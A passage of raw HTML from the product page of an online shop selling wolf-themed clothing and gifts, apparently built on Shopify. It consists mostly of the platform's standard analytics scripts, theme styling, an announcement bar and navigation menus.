      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4828102746,
      theme_id: 179824492875,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.wolfmission.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.wolfmission.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.wolfmission.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4828102746,"isMerchantRequest":null,"themeId":179824492875,"themeCityHash":"12501193562639181350","contentLanguage":"en","currency":"USD","eventMetadataId":"d422e670-91c5-4e6c-b74d-afd26cef9f81"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8482113945931,"requestId":"29b2a5f6-7a59-432d-940f-9c24cfc653fe-1769014271","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46527004180811,"productId":8482113945931,"productGid":"gid:\/\/shopify\/Product\/8482113945931","name":"The Wolf Mission Tee (True To Size) - Black \/ S","price":"22.99","sku":"","brand":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","variant":"Black \/ S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46527004180811,"productId":8482113945931,"productGid":"gid:\/\/shopify\/Product\/8482113945931","name":"The Wolf Mission Tee (True To Size) - Black \/ S","price":"22.99","sku":"","brand":"JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!","variant":"Black \/ S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.wolfmission.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.wolfmission.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4828102746"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179824492875"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.wolfmission.shop/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24884870906187__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24884870906187__announcement_bar_EfhBPn-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24884870906187__announcement_bar_EfhBPn-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--24884870906187__announcement_bar_EfhBPn.color-custom {
    --color-background: 16, 16, 16;
    --gradient-background: #101010;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24884870906187__announcement_bar_EfhBPn section-sections--24884870906187__announcement_bar_EfhBPn-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🐺 Last Day To Save 50% OFF!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24884870906187__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 210px;
    max-width: 210px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Wolf Clothing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-wolf-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Wolf Clothing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jackets &amp; Coats
                                  </a></li><li><a href="/collections/hoodies-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodies &amp; Sweaters
                                  </a></li><li><a href="/collections/t-shirts-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-shirts &amp; Tank Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Wolf Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-wolf-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Wolf Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Necklaces
                                  </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bracelets
                                  </a></li><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rings
                                  </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Earrings
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/home-decor-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wolf Blankets
                    </a></li><li><a href="/collections/wolf-lamps" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wolf Lamps
                    </a></li><li><a href="/collections/lightwood" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Wolf Products
                    </a></li><li><a href="/pages/shipping-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shipping &amp; Delivery
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.wolfmission.shop/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wolf Clothing</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/jackets-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jackets &amp; Coats
                                </a></li><li><a href="/collections/hoodies-sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodies &amp; Sweaters
                                </a></li><li><a href="/collections/t-shirts-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-shirts &amp; Tank Tops
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wolf Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Necklaces
                                </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bracelets
                                </a></li><li><a href="/collections/rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rings
                                </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Earrings
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/home-decor-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wolf Blankets</span>
                  </a></li><li><a href="/collections/wolf-lamps" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wolf Lamps</span>
                  </a></li><li><a href="/collections/lightwood" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Wolf Products</span>
                  </a></li><li><a href="/pages/shipping-policy" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shipping &amp; Delivery</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.25%"
            
          ><img src="//www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=500" alt="Wolf Mission" srcset="//www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=50 50w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=100 100w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=150 150w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=200 200w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=250 250w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=300 300w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=400 400w, //www.wolfmission.shop/cdn/shop/files/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967&amp;width=500 500w" width="210" height="65.625" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.wolfmission.shop/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
